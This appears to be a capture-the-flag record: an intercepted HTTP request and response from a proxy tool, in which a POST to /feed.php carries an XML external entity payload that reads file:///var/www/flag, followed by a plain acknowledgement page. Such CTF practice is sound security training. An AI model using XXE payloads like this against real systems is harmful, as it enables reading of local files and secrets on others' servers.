 Request
Raw Params Headers Hex XML
POST /feed.php HTTP/1.1
Host: web2.ctfsecurinets.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://web2.ctfsecurinets.com/
Content-Type: text/plain;charset=UTF-8
Content-Length: 237
Connection: close
Cookie: _ga=GA1.2.1273200437.1553489552;
_gid=GA1.2.446234090.1553489552; _gat_gtag_UA_23581568_13=1
X-Forwarded-For: 123.232.23.245
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///var/www/flag" >]>
<feedback>
<author>&xxe;</author>
<email>456@gmail.com</email>
<content>undefined</content>
</feedback>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 25 Mar 2019 07:39:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 35
<h4>Thanks For you Feedback </h4>